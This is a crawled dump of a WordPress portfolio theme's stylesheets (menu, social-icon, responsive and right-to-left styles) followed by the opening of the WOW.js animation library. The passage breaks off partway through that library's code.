	.horizontal-menu .search-toggle, .horizontal-menu .nav-button{
		width: 80px;
    	height: 80px;
	}
	.horizontal-menu .nav-button {
		left: 0;
		right: auto;
		width: 80px;
		height: 80px;
	}
	.horizontal-menu #myfullpage,
	.horizontal-menu .site-footer {
		padding-right: 0 !important;
	}
	.horizontal-menu .header-social{
		overflow:visible;
		top: 0 !important;
		bottom: 0 !important;
		padding-bottom: 0;
	}
	.horizontal-menu .header-social ul{
		-webkit-writing-mode: horizontal-tb;
		-ms-writing-mode: lr-tb;
		writing-mode: horizontal-tb;
		transform: scale(1);
	}
	.horizontal-menu .header-social ul li {
		margin-bottom: 0;
		margin-left:10px;
	}
	.horizontal-menu.admin-bar .hgroup-wrap{
		top:32px;
		padding-top: 0;
	}
	.horizontal-menu .site-header .hgroup-wrap + .navbar.menu-expand {
		left: -moz-calc(100% - 0px);
		left: -webkit-calc(100% - 0px);
		left: calc(100% - 0px);
	}
	.horizontal-menu .site-branding {
		top: 80px;
		z-index: 9;
	}

@media only screen and (max-width: 479px){
	.horizontal-menu .site-branding {
		-moz-transform: translateX(50%);
		-webkit-transform: translateX(50%);
		transform: translateX(50%);
	}
}

/* normal-menu */
.normal-menu .site-header{
	background-color: #270a3a;
	padding: 20px 0;
}
.normal-menu .site-header .container{
	display:-webkit-box;
	display:-ms-flexbox;
	display:flex;
	-webkit-box-align:center;
	-ms-flex-align:center;
	align-items:center;
	-ms-flex-wrap:wrap;
	flex-wrap:wrap;
	-webkit-box-pack: justify;
    -ms-flex-pack: justify;
        justify-content: space-between;
}
.normal-menu .site-header .main-navigation li a{
	text-transform:capitalize;
}
.normal-menu .site-header .main-navigation li a:hover{
	background-color:transparent;	
}
.normal-menu .site-branding{
	position:relative;
	right:0;
	transform:translatex(0);
	top:0;
	padding: 0;
	width: 200px;
}
.normal-menu .nav-button{
 display:none;	
}
.normal-menu .navigation-wrap{
	    padding: 0;
	overflow-y: unset;
}

.normal-menu .hgroup-wrap{
	position:static;
	width:79%;
	width: calc(100% - 230px);
	width: -webkit-calc(100% - 230px);
	width: -ms-calc(100% - 230px);
	width: -o-calc(100% - 230px);
	
}
.normal-menu .search-toggle,
.normal-menu .hgroup-wrap{
    background-color: transparent;
}
.normal-menu .search-toggle{
	width:25px;
	float:left;
	height: auto;
    line-height: inherit;
}
.normal-menu .main-navigation a {
	color: #fff;
}
.normal-menu .header-social ul{
	-webkit-writing-mode: horizontal-tb;
	-ms-writing-mode: lr-tb;
	writing-mode: horizontal-tb;
	transform: scale(1);
}
.normal-menu.admin-bar .hgroup-wrap{
	padding-top:0;
}
.normal-menu .site-header .main-navigation li{
	padding:0 15px;
}
.normal-menu .site-header .main-navigation li a:hover {
    padding-right: 0px;
}
.normal-menu .main-navigation a{
	font-size:20px;
}
.normal-menu .main-navigation a:hover{
	color:#f96d0b;
}
.normal-menu .main-navigation ul ul{
	background-color:#270a3a;
}
.normal-menu .header-social{
		overflow:visible;
		top: 0 !important;
		bottom: 0 !important;
		padding-bottom: 0;
		position: unset;
	}
.normal-menu .header-nav-wrapper{
	display:-webkit-box;
	display:-ms-flexbox;
	display:flex;
	-webkit-box-align:center;
	-ms-flex-align:center;
	align-items:center;
	-ms-flex-wrap:nowrap;
	    flex-wrap:nowrap;
	-webkit-box-orient: horizontal;
	-webkit-box-direction: reverse;
	-ms-flex-direction: row-reverse;
	flex-direction: row-reverse;
}

.normal-menu .header-social ul li{
	margin-bottom:0;
}
.normal-menu .search-toggle:before{
	font-size:18px
}
.normal-menu .main-navigation ul.sub-menu {
    position: absolute;
    opacity: 0;
    visibility: hidden;
    right: 0;
    background: #270a3a;
    z-index: 99999;
    -webkit-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
}
.normal-menu .main-navigation li:focus-within > ul.sub-menu, 
.normal-menu .main-navigation li:hover > ul.sub-menu {
    opacity: 1;
    visibility: visible;
}
.normal-menu .main-navigation > ul > li >ul.sub-menu{
    top: 110%;
}

.normal-menu .main-navigation > ul > li:hover > ul.sub-menu{
        top:100%;
}
.normal-menu .main-navigation ul ul li:hover > ul,
.normal-menu .main-navigation ul ul li.focus > ul {
    right: 100%;
}
.normal-menu .main-navigation ul.sub-menu li > ul,
.normal-menu .main-navigation ul.sub-menu li:hover > ul{
    top:0;
}

.normal-menu .main-navigation ul li:hover > ul,
.normal-menu .main-navigation ul li.focus > ul {
    right: auto;
}


@media only screen and (min-width: 768px){
.normal-menu .main-navigation li.menu-item-has-children:before {
    content: "\f107";
    color:#fff;
    position: absolute;
    left: 0px;
    top: 50%;
    font-family: FontAwesome;
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%);
    -webkit-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
}
.normal-menu .main-navigation li.menu-item-has-children:hover:before {
    -webkit-transform: translateY(-50%) rotate(-180deg);
    transform: translateY(-50%) rotate(-180deg);
}
.normal-menu .main-navigation .sub-menu li.menu-item-has-children:before,
.normal-menu .main-navigation .sub-menu li.menu-item-has-children:hover:before {
    -webkit-transform: translateY(-50%) rotate(-270deg);
    transform: translateY(-50%) rotate(-270deg);
}
}
body.normal-menu{
	overflow-x:hidden !important;
	white-space: normal;
}

/*   -- "Social Profile" (These are the styles for the Social Site section) --   */
.normal-menu .header-social ul{
	list-style: none;
	margin: 0;
	padding: 0;
}
.normal-menu .header-social ul li{
	display: inline-block;
	padding: 0 5px;
}
.normal-menu .header-social ul li a{
	font-size:0;
}
.normal-menu .header-social ul li a::before {
	font-family: "FontAwesome";
	font-weight: 300;
	color: #fff;
	font-size: 18px;
	margin-right: 5px;
}
.normal-menu .header-social ul li a[href*="facebook.com"]::before {
	content: "\f09a";
}
.normal-menu .header-social ul li a[href*="twitter.com"]::before {
	content: "\f099";
}

.normal-menu .header-social ul li a[href*="linkedin.com"]::before {
	content: "\f0e1";
}

.normal-menu .header-social ul li a[href*="plus.google.com"]::before {
	content: "\f0d5";
}

.normal-menu .header-social ul li a[href*="youtube.com"]::before {
	content: "\f167";
}

.normal-menu .header-social ul li a[href*="dribbble.com"]::before {
	content: "\f17d";
}

.normal-menu .header-social ul li a[href*="pinterest.com"]::before {
	content: "\f0d2";
}
.normal-menu .header-social ul li a[href*="bitbucket.org"]::before {
	content: "\f171";
}
.normal-menu .header-social ul li a[href*="github.com"]::before {
	content: "\f113";
}
.normal-menu .header-social ul li a[href*="codepen.io"]::before {
	content: "\f1cb";
}
.normal-menu .header-social ul li a[href*="flickr.com"]::before {
	content: "\f16e";
}
.normal-menu .header-social ul li a[href$="feed.com"]::before {
	content: "\f09e";
}
.normal-menu .header-social ul li a[href*="foursquare.com"]::before {
	content: "\f180";
}
.normal-menu .header-social ul li a[href*="instagram.com"]::before {
	content: "\f16d";
}
.normal-menu .header-social ul li a[href*="tumblr.com"]::before {
	content: "\f173";
}
.normal-menu .header-social ul li a[href*="respanit.com"]::before {
	content: "\f1a1";
}
.normal-menu .header-social ul li a[href*="vimeo.com"]::before {
	content: "\f194";
}
.normal-menu .header-social ul li a[href*="digg.com"]::before {
	content: "\f1a6";
}
.normal-menu .header-social ul li a[href*="twitch.tv"]::before {
	content: "\f1e8";
}
.normal-menu .header-social ul li a[href*="stumbleupon.com"]::before {
	content: "\f1a4";
}
.normal-menu .header-social ul li a[href*="delicious.com"]::before {
	content: "\f1a5";
}
.normal-menu .header-social ul li a[href*="mailto:"]::before {
	content: "\f0e0";
}
.normal-menu .header-social ul li a[href*="soundcloud.com"]::before {
	content: "\f1be";
}
.normal-menu .header-social ul li a[href*="wordpress.org"]::before {
	content: "\f19a";
}
.normal-menu .header-social ul li a[href*="wordpress.com"]::before {
	content: "\f19a";
}
.normal-menu .header-social ul li a[href*="jsfispanle.net"]::before {
	content: "\f1cc";
}
.normal-menu .header-social ul li a[href*="tripadvisor.com"]::before {
	content: "\f262";
}
.normal-menu .header-social ul li a[href*="foursquare.com"]::before {
	content: "\f180";
}
.normal-menu .header-social ul li a[href*="angel.co"]::before {
	content: "\f209";
}
.normal-menu .header-social ul li a[href*="slack.com"]::before {
	content: "\f198";
}
.normal-menu .header-social ul li a[href*="facebook.com"]:hover:before {
	color: #3b5998;
}
.normal-menu .header-social ul li a[href*="twitter.com"]:hover:before {
	color: #00aced;
}
.normal-menu .header-social ul li a[href*="plus.google.com"]:hover:before {
	color: #c13c31;
}
.normal-menu .header-social ul li a[href*="/feed/"]:hover:before {
	color: #dc622c;
}
.normal-menu .header-social ul li a[href*="wordpress.org"]:hover:before {
	color: #21759b;
}
.normal-menu .header-social ul li a[href*="github.com"]:hover:before {
	color: #4183c4;
}
.normal-menu .header-social ul li a[href*="linkedin.com"]:hover:before {
	color: #007bb6;
}
.normal-menu .header-social ul li a[href*="pinterest.com"]:hover:before {
	color: #cb2027;
}
.normal-menu .header-social ul li a[href*="flickr.com"]:hover:before {
	color: #ff0084;
}
.normal-menu .header-social ul li a[href*="vimeo.com"]:hover:before {
	color: #aad450;
}
.normal-menu .header-social ul li a[href*="youtube.com"]:hover:before {
	color: #b00;
}
.normal-menu .header-social ul li a[href*="instagram.com"]:hover:before {
	color: #517fa4;
}
.normal-menu .header-social ul li a[href*="dribbble.com"]:hover:before {
	color: #ea4c89;
}
.normal-menu .header-social ul li a[href*="skype.com"]:hover:before {
	color: #12a5f4;
}
.normal-menu .header-social ul li a[href*="digg.com"]:hover:before {
	color: #333;
}
.normal-menu .header-social ul li a[href*="codepen.io"]:hover:before {
	color: #000;
}
.normal-menu .header-social ul li a[href*="respanit.com"]:hover:before {
	color: #ff4500;
}
.normal-menu .header-social ul li a[href*="mailto:"]:hover:before {
	color: #1d62f0;
}
.normal-menu .header-social ul li a[href*="foursquare.com"]:hover:before {
	color: #f94877;
}
.normal-menu .header-social ul li a[href*="stumbleupon.com"]:hover:before {
	color: #eb4924;
}
.normal-menu .header-social ul li a[href*="twitch.tv"]:hover:before {
	color: #6441a5;
}
.normal-menu .header-social ul li a[href*="tumblr.com"]:hover:before {
	color: #32506d;
}
.normal-menu .header-social ul li a[href*="foursquare.com"]:hover:before {
	color: #f94877;
}
.normal-menu .header-social ul li a[href*="stumbleupon.com"]:hover:before {
	color: #eb4924;
}
.normal-menu .header-social ul li a[href*="twitch.tv"]:hover:before {
	color: #6441a5;
}
.normal-menu .header-social ul li a[href*="tumblr.com"]:hover:before {
	color: #32506d;
}
.normal-menu .header-social ul li a[href*="soundcloud.com"]:hover:before {
	color: #f50;
}
.normal-menu .header-social ul li a[href*="wordpress.org"]:hover:before {
	color: #21759b;
}
.normal-menu .header-social ul li a[href*="jsfispanle.net"]:hover:before {
	color: #4679bd;
}
.normal-menu .header-social ul li a[href*="tripadvisor.com"]:hover:before {
	color: #86c171;
}
.normal-menu .header-social ul li a[href*="foursquare.com"]:hover:before {
	color: #2d5be3;
}
.normal-menu .header-social ul li a[href*="angel.co"]:hover:before {
	color: #000;
}
.normal-menu .header-social ul li a[href*="slack.com"]:hover {
	color: #56b68b;
}
@media only screen and (max-width: 1300px){
	.normal-menu #myfullpage, .normal-menu .site-footer {
		padding-right: 0px;
	}
}
@media only screen and (max-width: 991px){
	.normal-menu .site-header .main-navigation li {
		padding: 0 5px;
	}
	.normal-menu .main-navigation a {
		font-size: 18px;
	}
	.normal-menu .header-social ul li a::before{
		font-size: 14px;
		margin-right: 0px;
	}
	.normal-menu .search-toggle:before{
		font-size: 14px;
	}
	.normal-menu .main-navigation ul.sub-menu{
		right:auto;
		left:0;
	}
	.main-navigation li.menu-item-has-children {
		margin-left: 2px;
	}
	.normal-menu .main-navigation li.menu-item-has-children:before{
		left: -5px;
	}
	
}
@media only screen and (max-width: 767px){

	.mean-container a.meanmenu-reveal {
        width: 30px;
        height: 34px;
	    padding: 9px 15px 11px;
    }

    .mean-container a.meanmenu-reveal span {
        background: #fff;
        margin-top: 15px;
        border-radius: 5px;
        position: relative;
        -webkit-transition: all 0.3s ease 0s;
        -o-transition: all 0.3s ease 0s;
        transition: all 0.3s ease 0s;
    }

    .mean-container a.meanmenu-reveal span::before,
    .mean-container a.meanmenu-reveal span::after {
        position: absolute;
        display: block;
        content: "";
        width: 100%;
        height: 3px;
        background: #fff;
        border-radius: 5px;
        -webkit-transition: all 0.3s ease 0s;
        -o-transition: all 0.3s ease 0s;
        transition: all 0.3s ease 0s;
    }

    .mean-container a.meanmenu-reveal span::before {
        top: -10px;
    }

    .mean-container a.meanmenu-reveal span::after {
        bottom: -10px;
    }

    .mean-container a.meanmenu-reveal.meanclose span {
        background: rgba(0, 0, 0, 0);
        -webkit-transition: all 0.3s ease 0s;
        -o-transition: all 0.3s ease 0s;
        transition: all 0.3s ease 0s;
    }

    .mean-container a.meanmenu-reveal.meanclose span::before {
        -webkit-transform: rotate(220deg);
        -ms-transform: rotate(220deg);
        transform: rotate(220deg);
        top: 0;
        -webkit-transition: all 0.3s ease 0s;
        -o-transition: all 0.3s ease 0s;
        transition: all 0.3s ease 0s;
    }

    .mean-container a.meanmenu-reveal.meanclose span::after {
        -webkit-transform: rotate(-220deg);
        -ms-transform: rotate(-220deg);
        transform: rotate(-220deg);
        top: 0;
        -webkit-transition: all 0.3s ease 0s;
        -o-transition: all 0.3s ease 0s;
        transition: all 0.3s ease 0s;
    }

    .meanmenu-reveal.meanclose span:nth-child(2n) {
        opacity: 0;
    }
	.mean-container .mean-bar{
		background:transparent;
	}
	
	.normal-menu  .navigation-wrap{
		position:absolute;
		top:40px; 
		width: 100%;
		right: 0;
		left: 0;
	}
	.normal-menu .search-toggle{
		margin-left:70px;
	}
	.normal-menu .header-social,
	.normal-menu .search-toggle{
		position:relative;
		z-index:9999999;
	}
	.normal-menu .mean-container .mean-nav {
		float: none;
		width: 100%;
		position: absolute;
		left: 0;
		top: 40px;
		background: #270a3a none repeat scroll 100% 0;
	}

	.normal-menu .site-header .main-navigation li.menu-item-has-children ul {
		padding-right: 0;
	}
	.normal-menu .site-header .main-navigation li a:hover {
		padding-right: 5%;
	}
	.normal-menu .site-header .main-navigation li li a:hover{
		padding-right: 10%;
	}
	.normal-menu .site-header .main-navigation li {
		padding: 0;
	}
	.normal-menu .main-navigation ul.sub-menu{
		position:static;
	}


}
@media only screen and (max-width: 479px){
	.normal-menu .hgroup-wrap{
		width:100%;
		position:relative;
	}
	.normal-menu .navigation-wrap {
		top: -14px;
	}
	.normal-menu .site-branding{
		width:100%;
	}
	.normal-menu .search-toggle{
		margin-left:auto;
	}
	.normal-menu .mean-container .mean-nav{
		margin-top:12px;
	}
}


--- FILE ---
content_type: text/css
request_url: https://fssm.ir/wp-content/themes/career-portfolio/assets/css/responsive.css?ver=6.8.3
body_size: 1797
content:
/*  12.0 ===== Medias/Responsive =====   */
/*
 * Does the same thing as <meta name="viewport" content="width=device-width">,
 * but in the future W3C standard way. -ms- prefix is required for IE10+ to
 * render responsive styling in Windows 8 "snapped" views; IE10+ does not honor
 * the meta tag. See https://core.trac.wordpress.org/ticket/25888.
 */
@-ms-viewport {
  width: device-width;
}

@viewport {
  width: device-width;
}

@media only screen and (max-width: 130px) {
	#myfullpage,
	.site-footer{
		padding-right:140px;
	}
	.fearured-section .slick-prev {
	    left: 15px;
	}
	.heading{
		padding-left:0;
		width: 60px;
	}
	.section-content-wrap {
	    width: -moz-calc(100% - 60px);
	    width: -webkit-calc(100% - 60px);
	    width: calc(100% - 60px);
	}
/* 	.vertical-menu #myfullpage, 
	.vertical-menu .site-footer {
    padding-left: 0;
} */

}
/* All Tablet Portrait size smaller than standard 1199 (devices and browsers) */
@media only screen and (max-width: 1199px) {
	
}

@media only screen and (max-width: 1140px) {

	.fearured-section .entry-title {
	    font-size: 46px;
	}
	.page-title-wrap .designation, 
	.fearured-section .designation{
		font-size:45px;
	}
	.info-count{
		font-size:30px;
	}
	.counter-title {
	    font-size: 14px;
	}

	.aboutus-detail .contact-info > div{
	    width: calc(50% - 30px);
	}
	.pricing-wrap .pricing-item{
		padding:20px;
	}
}

/* All Tablet Portrait size smaller than standard 1023 (devices and browsers) */
@media only screen and (max-width: 1024px) {
	.fearured-section .info-wrap, .page-title-wrap .info-wrap{
		padding-top: 160px;
	}
}

@media only screen and (max-width: 992px) {
	.aboutus .section-content-wrap .section-info {
	    width: -moz-calc(55% - 30px);
	    width: -webkit-calc(55% - 30px);
	    width: calc(55% - 30px);
	}
	.aboutus .section-content-wrap .section-info,
	.aboutus .section-content-wrap .my-skill,
	.shop-section .section-info, .shop-section .shop-wrap,
	.testimonial-section .section-info,.testimonial-wrap{
	    width: -moz-calc(100% - 30px);
	    width: -webkit-calc(100% - 30px);
	    width: calc(100% - 30px);
	}
	.shop-section .section-info{
		margin-bottom:30px;
	}
	.testi-figure{
		display:none;
	}
	.testimonial-intro .testi-figure{
		display:block;
	}
	.qualification-detail .section-content-left > .entry-title, 
	.qualification-detail .section-content-right > .entry-title {
	    width:100%;
	    padding-right:0px;
	}
	.qualification-detail .section-content-left .entry-title + .qualification-wrap, 
	.qualification-detail .section-content-right .entry-title + .qualification-wrap{
		width:100%;
	}
	.pricing-wrap .pricing-item {
	    width: -moz-calc(50% - 30px);
	    width: -webkit-calc(50% - 30px);
	    width: calc(50% - 30px);
	    margin-bottom:30px;
	}
	.pricing-wrap .pricing-item:nth-last-of-type(1),
	.pricing-wrap .pricing-item:nth-last-of-type(2){
		margin-bottom:0;
	}
}

@media only screen and (max-width: 840px) {
	.portfolio-item,.team-item,
	.page-template-template-home .blog-section .blog-item{
	    width: -moz-calc(50% - 30px);
	    width: -webkit-calc(50% - 30px);
	    width: calc(50% - 30px);
	}
	.team-item:nth-last-of-type(3),
	.blog-section .blog-item:nth-last-of-type(3){
		margin-bottom:30px;
	} 
	.section-content-left, .section-content-right ,
	.service-item,
	.contact-us-section .section-info,
	.contact-us-wrap{
	    width: -moz-calc(100% - 30px);
	    width: -webkit-calc(100% - 30px);
	    width: calc(100% - 30px);
	}
	.service-item:nth-last-child(2){
		margin-bottom:20px;
	}
	.section-content-left + .section-content-right{
		margin-top:50px;
	}
	.service-item:nth-last-of-child(2){
		margin-bottom:30px;
	}
	.contact-us-wrap .form-wrap:before{
		content:none;
	}
	.client-item {
	    width: 50%;
	    border-width:0 0px 1px 1px;
	}
	.client-item:nth-of-type(2n+1){
		border-left:0;
	}	
	.client-item:nth-last-of-type(1),
	.client-item:nth-last-of-type(2){
		border-bottom:0;
	}
	.section-content-wrap{
		padding-left:0;
	}
	.heading{
		margin-bottom:10px;
	}
	.heading,.section-content-wrap{
		width: 100%;
	}
	.heading .entry-title {
	    -webkit-writing-mode:unset;
	    writing-mode:unset;
	    writing-mode:unset;
	    transform:none;
	    white-space: nowrap;
	    margin: 0;
	    position: relative;
	    padding-top:0;
	    padding-left:23px;
	}
	.heading .entry-title:before {
	    content: '';
	    position: absolute;
	    width:8px;
	    height:100%;
	    left: 0;
	    top: 0;
	}
	.default-padding ,
	.video-section,
	.counter-section{
	    padding: 70px 0;
	}
	.portfolio-info-item{
		width: 100%;
		margin-bottom:15px;
	}
	.portfolio-info-item:last-child{
		margin-bottom:0;
	}
	.portfolio-info-item:nth-of-type(2n) {
	    margin-left:0;
	}
	.portfolio-info-item:nth-of-type(2n+1) {
	    margin-right:0;
	}
header.entry-header.heading {
    position: static;
}

}

@media only screen and (max-width: 783px) {
.admin-bar .hgroup-wrap {
    padding-top: 32px;
}

	}

/* All Mobile Portrait size smaller than 768 (devices and browsers) */
@media only screen and (max-width: 768px) {
	h1{
		font-size:40px;	
	} 
	h2{
		font-size:32px;
	}
	h3{
		font-size:24px;
	}
	h4{
		font-size:18px;
	}
	h5{
		font-size:14px;
	}
	h6{
		font-size:11px;
	}
	.counter-item {
	    width: -moz-calc(50% - 30px);
	    width: -webkit-calc(50% - 30px);
	    width: calc(50% - 30px);
	    margin: 0 15px 30px;
	    text-align:center;
	}
	.counter-item:nth-last-of-type(1),
	.counter-item:nth-last-of-type(2){
		margin-bottom:0;
	}
	.contact-info > div {
	    width: -moz-calc(100% - 30px);
	    width: -webkit-calc(100% - 30px);
	    width: calc(100% - 30px);
	}
	.fearured-section .info-wrap, 
	.page-title-wrap .info-wrap{
	    padding:15px;
	    position:static;
	    left:0;
	    top:0;
	    -ms-transform: translateY(0);
	    -moz-transform: translateY(0);
	    -webkit-transform: translateY(0);
	    transform: translateY(0);
	}
	.page-title-wrap .entry-title, .fearured-section .entry-title,
	.page-title-wrap .designation, .fearured-section .designation{
		font-size:35px;
		margin-bottom: 20px;
	}
	.page-title-wrap .entry-title, .fearured-section .entry-title{
		display: -webkit-box;
		display: -ms-flexbox;
		display: flex;
		-ms-flex-wrap: wrap;
	    flex-wrap: wrap;
		-webkit-box-align:center;
		-ms-flex-align:center;
		align-items:center;
	}
	.video-content{
		-webkit-box-pack:center;
    	-ms-flex-pack:center;
        justify-content:center;
	}
	.page-title-wrap .entry-title .first-word, .fearured-section .entry-title .first-word{
		margin-right:10px;
	}
	.video-content .entry-title{
		padding-left:0;
		width: 100%;
		text-align: center;
	}
	.video-content .icon{
		margin-bottom:10px;
	}
	.video-content .icon i{
		font-size:20px;
	    width:60px;
	    height:60px;
	}
	.video-content .icon ,
	.video-content .icon:hover i{
	    width: 100px;
	    height: 100px;
	}

	.fearured-section .slick-dots {
	    bottom: 25px;
	    left:auto;
	    right:15px;
	    width: auto;
	}
	.aboutus-detail .contact-info > div{
	    width: calc(100% - 30px);
	}
	.aboutus-detail .my-skill .skill-item {
	    width: calc(100% - 30px);
	}
	.aboutus-detail .my-skill .skill-item:nth-last-of-type(2){
		margin-bottom:30px;
	}
	.portfolio-gallery .portfolio-gallery-item{
		width: -moz-calc(50% - 30px);
	    width: -webkit-calc(50% - 30px);
	    width: calc(50% - 30px); 
	}
	.detail-service-list ul li{
		width: -moz-calc(100% - 30px);
	    width: -webkit-calc(100% - 30px);
	    width: calc(100% - 30px)
	}
	.team-detail .team-item figure{
		width:100%;
		margin-bottom:20px;
	}
	.team-detail .team-detail-content {
	    width:100%;
	    padding-left:0;
	}
	.right-sidebar #primary, 
	.left-sidebar #primary {
	    width:100%;
	    margin:0 0 30px;
	}
	.widget-area-left, 
	.widget-area-right,
	.both-sidebar .widget-area-left, 
	.both-sidebar .widget-area-right{
		width: 100%;
		right: auto;
		left: auto;
	}
	.both-sidebar #primary {
	    width:100%;
	    margin:0 0 30px;
	    float:none;
	    left:0;
	}
	.comment-navigation .nav-previous, 
	.posts-navigation .nav-previous, 
	.post-navigation .nav-previous,
	.comment-navigation .nav-next, 
	.posts-navigation .nav-next, 
	.post-navigation .nav-next{
		width:100%;
		text-align:left;
		padding-left:0;
		padding-right:0;
	}
	.comment-navigation .nav-previous + .nav-next, 
	.posts-navigation .nav-previous + .nav-next, 
	.post-navigation  .nav-previous +.nav-next{
		margin-top:20px;
	}
.vertical-menu .header-social ul li {
    margin: 0 0 5px;
}
.vertical-menu .header-social ul li a{
	font-size: 14px;
}

}

@media only screen and (max-width: 640px){
	.portfolio-item ,
	.team-item,
	.page-template-template-home .blog-section .blog-item{
	    width: -moz-calc(100% - 30px);
	    width: -webkit-calc(100% - 30px);
	    width: calc(100% - 30px);
	}
	.team-item:nth-last-of-type(2),
	.team-item:nth-last-of-type(3),
	.blog-section .blog-item:nth-last-of-type(2){
		margin-bottom:30px;
	}
	.shop-item-wrap figure, .shop-item-wrap .entry-summery {
	    width:100%;
	    padding:0;
	}
	.client-item,
	.client-item:nth-last-of-type(2){
		width:100%;
		border:0;
		border-bottom:1px solid rgba(255,255,255,0.2);
	}
	.testimonial-content{
		padding:30px;
	}
	.testimonial-content:before {
	    width: 43px;
	    height: 43px;
	    -webkit-transform: translateY(-21px) rotate(44deg);
	    -ms-transform: translateY(-21px) rotate(44deg);
	    transform: translateY(-21px) rotate(44deg);
	}
	.footer-bottom-wrap > div{
		width:100%;
		text-align:center;
	}
	.footer-bottom-wrap > div .social-links{
		display: inline-block;
	}
	.right-sidebar .blog-item, .left-sidebar .blog-item {
	    width: -moz-calc(100% - 30px);
	    width: -webkit-calc(100% - 30px);
	    width: calc(100% - 30px);
	}
	.header-search .close-icon{
		right:30px;
	}
.right_sidebar .blog-item, 
.left_sidebar .blog-item {
    width: 100%;
}


}
@media screen and (max-width: 600px){
	body{
		position:inherit;
	}
	.horizontal-menu .hgroup-wrap{
		position:relative;
	}
	.horizontal-menu.admin-bar .hgroup-wrap {
		top: 0;
	}
}
@media only screen and (max-width:540px){
	.horizontal-menu .header-social{
		display:none;
	}
	.qualification-item .section-icon + .section-contain{
		width:100%;
		padding-left:0;
		margin-top:20px;
	}
	.right_sidebar .blog-item,
	.left_sidebar .blog-item,
	.counter-item {
	    width: -moz-calc(100% - 30px);
	    width: -webkit-calc(100% - 30px);
	    width: calc(100% - 30px);
	}
	.counter-item:nth-last-of-type(2){
		margin-bottom:30px;
	}
	.testimonial-intro .intro {
	    width: 100%;
	    padding-left: 33px;
	    margin-top: 10px;
	}
}
/* All Mobile size smaller than standard 479 (devices and browsers) */
@media only screen and (max-width: 480px) {
	.contact-us-wrap .wpcf7{
	    padding: 10px;
	}
	.site-header .navbar {
	    width: 225px;
	}
	.portfolio-gallery .portfolio-gallery-item{
		width: -moz-calc(100% - 30px);
	    width: -webkit-calc(100% - 30px);
	    width: calc(100% - 30px); 
	}
	h2 {
		font-size: 25px;
	}
	.testimonial-content .entry-content {
		font-size: 16px;
	}
.vertical-menu .header-social ul li a{
	font-size: 0;
}
	

}


--- FILE ---
content_type: text/css
request_url: https://fssm.ir/wp-content/themes/career-portfolio-child/navid-rtl.css?ver=1.0
body_size: 249
content:
body {
	direction : ltr;
}


.info-wrap-inner {
    direction: rtl;
}

.section {
    direction: rtl;
}

.site-header .navbar.menu-expand {
    direction: rtl;
}
.search-container {
    right: 30%;
    direction: rtl;
}


.heading .entry-title {
    padding-right: 10px;
}

#myfullpage .fearured-section + .primary-secondary-wrap {
    direction: rtl;
}


.post-navigation .nav-links a {
    letter-spacing: unset;
}

.footer-bottom-wrap {
    direction: rtl;
}


.social-links ul li:last-child {
    margin-left: 0 !important;
}


a.main-button span::before {
    content: "\f104";
}


.fearured-section .info-wrap, .page-title-wrap .info-wrap {

    right: 50%;
    left: 0;
}


.social-links ul li a:hover, .social-links ul li a::before {
    font-size: 14px;
}


.a.main-button {
    padding: 0 33px 0 18px;
}


.heading .entry-title::before {
   bottom: 0;
}

.heading .entry-title::before {
   margin-bottom: -18px;
}

.heading .entry-title {
    margin-top: unset;
}


.right_sidebar #primary {
    float: left;
    margin-right: 0;
    padding-right: 30px;
}



.widget-area-left {
    float: left;
}



.slick-slider .slick-list, .slick-slider .slick-track {
    direction: ltr;!important;
}




.testi-figure img, .testi-figure, .testi-figure figure {
    border-style: unset;
}


article.blog-item .posted-on a {
    font-size: 14px;
}

.contact-us-wrap .wpcf7 form span input {
    padding-right: 10px;
}

.contact-us-wrap .wpcf7 form span::before {
   left: 0;
}

.body, button, input, select, optgroup, textarea {
    text-align: right;
}

h2 {
margin-top: 30px!important;
}


.nav-previous {
    text-align: left;
    float: right;
    margin-top: 7px;
    padding-right: 15px;
}


.post-navigation .nav-next {
    float: right;
    text-align: right;
}

.nav-next {
    float: left;
    margin-bottom: 3px;
    padding-left: 35px;
}

body {
    word-break: normal;
}


article.blog-item .posted-on a {
    text-align: center;
}

.fearured-section .designation {
    font-size: 60px;
}


#myfullpage  {
    padding-right: 80px!important;
}


.qualification .section-content-wrap a.main-button {
	margin-right: -20px;
}

.testimonial-content::before {
        right: unset;
}


p {
    direction: rtl;
}


.post-navigation .nav-previous {
     text-align: right;
}

.pagination a.prev::before, .nav-previous a::before {
    content: "\f105";
}

.pagination a.next::after, .nav-next a::after {
    content: "\f104";
}

.post-navigation .nav-next a {
    padding-left: 27px;
    padding-right: unset;
}

--- FILE ---
content_type: application/javascript
request_url: https://fssm.ir/wp-content/themes/career-portfolio/assets/js/wow.js?ver=v1.3.0
body_size: 3441
content:
(function (global, factory) {
  if (typeof define === "function" && define.amd) {
    define(['module', 'exports'], factory);
  } else if (typeof exports !== "undefined") {
    factory(module, exports);
  } else {
    var mod = {
      exports: {}
    };
    factory(mod, mod.exports);
    global.WOW = mod.exports;
  }
})(this, function (module, exports) {
  'use strict';

  Object.defineProperty(exports, "__esModule", {
    value: true
  });

  var _class, _temp;

  function _classCallCheck(instance, Constructor) {
    if (!(instance instanceof Constructor)) {
      throw new TypeError("Cannot call a class as a function");
    }
  }

  var _createClass = function () {
    function defineProperties(target, props) {
      for (var i = 0; i < props.length; i++) {
        var descriptor = props[i];
        descriptor.enumerable = descriptor.enumerable || false;
        descriptor.configurable = true;
        if ("value" in descriptor) descriptor.writable = true;
        Object.defineProperty(target, descriptor.key, descriptor);
      }
    }

    return function (Constructor, protoProps, staticProps) {
      if (protoProps) defineProperties(Constructor.prototype, protoProps);
      if (staticProps) defineProperties(Constructor, staticProps);
      return Constructor;
    };
  }();

  function isIn(needle, haystack) {
    return haystack.indexOf(needle) >= 0;
  }

  function extend(custom, defaults) {
    for (var key in defaults) {
      if (custom[key] == null) {
        var value = defaults[key];
        custom[key] = value;
      }
    }
    return custom;
  }

  function isMobile(agent) {
    return (/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(agent)
    );
  }

  function createEvent(event) {
    var bubble = arguments.length <= 1 || arguments[1] === undefined ? false : arguments[1];
    var cancel = arguments.length <= 2 || arguments[2] === undefined ? false : arguments[2];
    var detail = arguments.length <= 3 || arguments[3] === undefined ? null : arguments[3];

    var customEvent = void 0;
    if (document.createEvent != null) {
      // W3C DOM
      customEvent = document.createEvent('CustomEvent');
      customEvent.initCustomEvent(event, bubble, cancel, detail);
    } else if (document.createEventObject != null) {
      // IE DOM < 9
      customEvent = document.createEventObject();
      customEvent.eventType = event;
